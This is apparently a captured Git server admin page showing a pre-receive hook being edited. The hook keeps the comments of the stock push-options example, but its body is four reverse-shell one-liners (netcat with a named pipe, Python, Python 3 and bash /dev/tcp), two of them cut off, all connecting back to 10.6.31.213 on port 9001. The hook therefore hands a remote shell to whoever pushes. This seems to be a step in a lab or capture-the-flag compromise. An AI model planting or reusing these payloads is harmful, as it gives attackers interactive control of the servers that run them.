 If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f
10
11 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.du
12
13 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.d
14
15 bash -i >& /dev/tcp/10.6.31.213/9001 0>&1
16
17
Update Hook